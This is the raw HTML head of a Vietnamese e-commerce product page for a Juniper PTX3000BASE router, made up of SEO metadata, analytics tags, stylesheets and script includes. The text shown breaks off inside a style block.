

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/juniper-ptx3000base/
body_size: 45565
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>JUNIPER PTX3000BASE | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/juniper-ptx3000base/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="JUNIPER PTX3000BASE | Digitech JSC" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/juniper-ptx3000base/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2024-01-11T15:21:41+07:00" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="JUNIPER PTX3000BASE | Digitech JSC" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/juniper-ptx3000base/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/juniper-ptx3000base/","name":"JUNIPER PTX3000BASE"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/juniper-ptx3000base/#webpage","url":"https://digitechjsc.net/san-pham/juniper-ptx3000base/","name":"JUNIPER PTX3000BASE | Digitech JSC","datePublished":"2024-01-11T15:21:40+07:00","dateModified":"2024-01-11T15:21:41+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/juniper-ptx3000base/#breadcrumb"}},{"@type":"Product","name":"JUNIPER PTX3000BASE | Digitech JSC","category":"Ch\u01b0a ph\u00e2n lo\u1ea1i","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/juniper-ptx3000base/#webpage"},"@id":"https://digitechjsc.net/san-pham/juniper-ptx3000base/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; JUNIPER PTX3000BASE Dòng bình luận" href="https://digitechjsc.net/san-pham/juniper-ptx3000base/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fjuniper-ptx3000base%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fjuniper-ptx3000base%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/19536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=19536' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
